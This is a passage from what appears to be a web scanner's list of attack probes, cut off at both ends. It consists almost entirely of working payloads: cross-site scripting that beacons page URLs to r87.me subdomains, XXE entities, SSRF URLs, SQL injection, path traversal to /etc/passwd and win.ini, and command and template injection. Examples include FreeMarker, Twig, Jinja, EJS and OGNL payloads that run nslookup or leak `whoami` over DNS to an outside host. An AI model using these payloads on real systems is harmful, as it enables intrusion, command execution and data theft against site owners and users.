src=\\\"\/\/ria1yxjypp_-dtmevr3soiipkrvboxudktwizle1uxy&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppad3bqa1g1v7nz-7iea2hvxbiyknlga88k&#46;r87&#46;me\\\">\u003C\/scRipt>","ria1yxjypprxjqcuxt0mabndydw7cs5u1dhf57tk2-x.r87.me\/p\/","ria1yxjypp6ejwi5mnrnmmafkhq_evldmal31_6p4n9.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp_i0n0s6lhmbgjd6ololuk1g5-6fmp5cv3.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp1o4xldgsc87ooehp0z3_u0x7brtgyjtq9.r87.me\/p\/","http:\/\/ria1yxjyppv2klhivxeu1uiswmxy7o1ogegn9mpvh2f.r87.me\/p\/","http:\/\/ria1yxjypp40wlieps9jtp5oqqoigfphlkrwu0sr2rh.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppu27jotqhgpfjpqtshcq0pblpfoc9azs1u.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppsyh2pca187ydjiqk84lzzuyaz_jtkkyr4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmx-mm9aej7maikqq9h9yhbxmb7ihn6ccm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppgwio8ey8jqgvayjdijq4iszhv84pblmco.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppuj_xoter4qsrx6navmcvhkmuf1tzkl1a8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmpc5_kqkshqtcugqwmzyzobbgh6znrf1y.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjypplac24fzmuhvrdrp627fms42bkvrhsatrw","http:\/\/r87.me\/r\/?id=ria1yxjyppd9czgewkbmwz47xoyax9q7ypzogwhtick","\/\/ria1yxjypp5nggzfdhbjdr_dp9kandvxy98vhyzctbs.r87.me","\/\/ria1yxjyppdwl93qwafsqqfl3l_rs7wdkrrjv_-h964.r87.me","ria1yxjyppaqlimjbk3opbqcod0s7qbkegnyrftrxjs.r87.me","ria1yxjyppaz39--s5tin0fn6qbubm3yetvstn1eulk.r87.me","|expr${IFS}268409241${IFS}-${IFS}85124","|expr${IFS}268409241${IFS}-${IFS}96228","\u003C!--#exec cmd=\\\"expr 268409241 - 20824\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 52898\\\"-->","expr 268409241 - 68120","expr 268409241 - 45114","expr 268409241 - 13826;","expr 268409241 - 59335;","PageView;expr 268409241 - 20744;x","PageView;expr 268409241 - 22092;x","PageView\\';expr 268409241 - 55475;\\'","PageView\\';expr 268409241 - 56920;\\'","PageView\\\";expr 268409241 - 40058;\\\"","PageView\\\";expr 268409241 - 32618;\\\"","| SET \/A 0xFFF9999-54713","| SET \/A 0xFFF9999-24889","SET \/A 0xFFF9999-97388","SET \/A 0xFFF9999-53780","SET \/A 0xFFF9999-84518 &","SET \/A 0xFFF9999-51078 &","& SET \/A 0xFFF9999-8050 &","& SET \/A 0xFFF9999-33653 &","\\'& SET \/A 0xFFF9999-26537 &","\\'& SET \/A 0xFFF9999-67637 &","\\\"& SET \/A 0xFFF9999-95741 &","\\\"& SET \/A 0xFFF9999-10405 &","#{28275*28275-(92285)}","#{28275*28275-(80323)}","${28275*28275-(13021)}","${28275*28275-(16971)}","|expr${IFS}268409241${IFS}-${IFS}95854","|expr${IFS}268409241${IFS}-${IFS}4324","\u003C!--#exec cmd=\\\"expr 268409241 - 37690\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 76390\\\"-->","expr 268409241 - 67816","expr 268409241 - 77873","expr 268409241 - 4144;","expr 268409241 - 5732;","ViewCategory;expr 268409241 - 15551;x","ViewCategory;expr 268409241 - 61974;x","ViewCategory\\';expr 268409241 - 63169;\\'","ViewCategory\\';expr 268409241 - 89486;\\'","ViewCategory\\\";expr 268409241 - 41743;\\\"","ViewCategory\\\";expr 268409241 - 76240;\\\"","| SET \/A 0xFFF9999-71295","| SET \/A 0xFFF9999-49954","SET \/A 0xFFF9999-71529","SET \/A 0xFFF9999-74064","SET \/A 0xFFF9999-13994 &","SET \/A 0xFFF9999-6916 &","& SET \/A 0xFFF9999-57792 &","& SET \/A 0xFFF9999-59034 &","\\'& SET \/A 0xFFF9999-28959 &","\\'& SET \/A 0xFFF9999-7193 &","\\\"& SET \/A 0xFFF9999-51391 &","\\\"& SET \/A 0xFFF9999-32011 &","\u003C\u0025= \\\"#{268409241-9634}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-82427}\\\" \u0025>","\u003C#assign x=268409241 - 11031>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 51772>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-41840 \u0025>","\u003C\u0025- 268409241-47684 \u0025>","=268409241-88598","=268409241-39853","{{268409241-59735}}","{{268409241-36583}}","PageView\\\" OR 1=1 OR \\\"1\\\"=\\\"1","PageView\\' OR 1=1 OR \\'1\\'=\\'1","NSPageViewNO","ViewCategory\\\" OR 1=1 OR \\\"1\\\"=\\\"1","ViewCategory\\' OR 1=1 OR \\'1\\'=\\'1","NSViewCategoryNO","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppfhlvtw9erz-i_v0ctbq1eeufy7oiln\\\"+\\\"_k8.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppaqbxqhkvxnhlgzeekw2ky02cd70ccc\\\"+\\\"9a0.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppqb9kwtgqcl5_co5pz0mz0dwmpym1fw\\\"+\\\"ngo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppwgloxne35m_y2hqlo6nr4rolgqvkxo\\\"+\\\"q3i.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHRxYmNlejN0OHUxaGxkbnh6NHdxX2x0bl95ZzNhZyIrImJhYy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcG1zNGZkeXZydGFxYnBwa3MtY2tjYnV1cGphZXJscyIrIjY2MC5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppr9jvhz0ks-di9b6a9ia19jiwy_pftw\\'+\\'aui.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprez0f29drtakvkjrgmujlfakcyrrzz\\'+\\'5aq.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprifpsf-n1gfq1e1engsew5k2i9zxc2\\'+\\'uly.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppq1nnwkny9b4xiprevlfq43bm_7yjxs\\'+\\'ly8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypps1ndbuft6vdr_wjjptfcqp4l28ma0h\\'+\\'axg.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypp7obis8biavdfsd7z0e0uakwuwhbxuj\\'+\\'_ds.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppyqmiv-ja7zaizrxq5zprkjf8mfmrjila8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp2k2tzvzwr7nlv3s26ym36-xlzm-st2nxa&#46;r87&#46;me\\\">\u003C\/scRipt>","\u003C\u0025= \\\"#{268409241-86075}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-45414}\\\" \u0025>","\u003C#assign x=268409241 - 22855>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 92042>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-60267 \u0025>","\u003C\u0025- 268409241-27449 \u0025>","=268409241-21286","=268409241-8002","{{268409241-35509}}","{{268409241-2037}}","ria1yxjyppmw0d5w0ijqnubxrwlrlswjfjl-eba457r.r87.me\/p\/","ria1yxjypp3pgj8kkj_54extcbefwj-bjrukhhgmibj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppb_n3oxoy3ia5oufsoaxgrffdma7scvmvb.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppezdcgwxviyhgfwg4tjbsverjly2ugfb_x.r87.me\/p\/","http:\/\/ria1yxjyppec6vquumectb147rne_lz1kb_lf3g_ier.r87.me\/p\/","http:\/\/ria1yxjyppxrdlvg3-jhltn8m-d5wzfuhugmipuk98z.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppw2rkvc9aajzlcudxhchz_rxzz2vyingoa.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppcjqpyn51oxmg5ay6uznzdipkyhihcrbys.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptmkdewl4zzwe4uq1hxweeltoyot7be-wy.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppolk4r8c5njirqxon8equpeonjrhbgoy7k.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmd1pxxoayd9fpnx29barkmllfegreur9g.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pppu37k1et2phru3scri08qgnq-eki1oojc.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppukptdz80tvdzbft-zq1z5whtdr6vtevb0","http:\/\/r87.me\/r\/?id=ria1yxjyppepgtujjh3_txfwac1sievcmeghmnd6vmw","\/\/ria1yxjyppnkw6opsm6pzbfqabtui3d9_onhhl_wt34.r87.me","\/\/ria1yxjypp_20sztum2wj9ptiwmviokgcdybldnmgw4.r87.me","ria1yxjyppu82_xky97vzqkkeeah75wbpd_vyoxoeyi.r87.me","ria1yxjypppgk4b3donfwrytrivsrnkgifjzi7gr14i.r87.me","#{28275*28275-(39553)}","#{28275*28275-(31398)}","${28275*28275-(84972)}","${28275*28275-(54172)}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/access.log","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/xampp\/apache\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/AppServ\/Apache24\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/lighttpd\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/opt\/lampp\/logs\/access_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/nginx\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/WEB-INF\/web.xml","WEB-INF\/web.xml","\/wp-admin\/admin-ajax.php","\/cms\/wp-admin\/admin-ajax.php","data:;base64,TlM3NzU0NTYxNDQ2NTc1","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd","\/etc\/passwd","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/etc\/passwd",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/windows\/win.ini",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/windows\/win.ini","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/windows\/win.ini","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","c:\\\\windows\\\\win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\\0.php","file:\/\/\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","c\u00253a\u00255cboot.ini","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","c:\\\\boot.ini","file:\/\/\/boot.ini","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcG4yMnhocW01dWxxZ2x6am5uYWZvb3A1b2RhZXdmaHFkay5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHpnOHVub3FqMWtkN2g5OXhpOWJrZW1fZm1oaWFhenpjdS5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppre4prjmhq4sbshf5ikkknbiegvaavg\\\".concat \\\"hby.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppvca9o7v5ivvcizhdqytczjrqtkcax_\\\".concat \\\"nqa.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppyuoxjvgr4rvldxvl3louhz0vusglw-\\\"+\\\"t-m.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppjpnqlj36vpm71-4jqmy-ptrscqvi8q\\\"+\\\"r-y.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGh0enB1cjVkaHFiN21fYmVwcV96cHd4aDB5NmhmZXhiMC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcG53bmtiemxqYXNtbXZzMW1qbmR6bGRydWp0Ymhzb2N3dS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcG0ybjJhaDRraDBqZTdmcGdhMXBncGxmbXhlc3FleWRtcy5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDV5enUxdmJueHFxOXVhZHB5d2FqcW5wYzFja2xsZm1uaS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppdgkwrur4dlvxt9bedcfxw7isuo-blz\\\"~\\\"qvi.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypp-e91jiseje9utqn27oszrq2nxwpkx5\\\"~\\\"imy.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppicjzet84rvbxh6apcv5sbap8mssffy\\\".\\\"uk8.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppfsackdtwjdt-wf9d5tquirpqynsrsk\\\".\\\"gry.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh6c2FycG51ZmN6MnFscWJtY3VjM2Y0ejRqbHZpanN2NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNpZWcyc3c5bmFwMmNzbjJ6cGYtbGlkb3h6ZWR6a2thdy5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG43amt0bWZzbGo4ZmR3dTBueHV1c25tZXZkd3ZtdDFocy5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG5wdXF3a255MWx3dGMxbmMyMTVzcmpvbHFjamx0ZGxrcy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJobF9zcnFxZzFidWkwbjdtdm5iZHM4djRyc3RnaDJ0YS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGM3bG55d3c2Y3NybmtkYXd4eC1jYWZ1X3g5cWJvaHRjcy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjypparb8_w4unwszuzkl6nln0tnmhp-igp\\\"q1u.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppjxigibsfhkwpb1nhax7rl1p1pta669\\\"d1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppzffhzn9axgq-x6rcrup5c6rlx1cqfs\\\"\\\"gu8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppioiulxhgwt_iq3fkbqvvwjpmazxj2i\\\"\\\"co8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4nj8xersr_heebxov4abdxqgahipt7\\\"\\\"lrc.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjypp1s0s-eg67xyf80zlcz87dtqf7zao2u\\\"\\\"pdk.r87.me\\\"","\\\"&nslookup 